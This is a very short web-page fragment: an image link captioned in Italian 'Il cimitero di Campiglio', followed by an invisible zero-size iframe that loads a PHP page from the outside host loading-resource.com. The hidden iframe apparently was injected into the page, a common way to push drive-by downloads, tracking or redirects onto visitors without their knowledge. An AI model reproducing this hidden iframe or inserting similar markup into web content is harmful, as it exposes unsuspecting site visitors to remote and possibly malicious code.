 Il cimitero di Campiglio<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>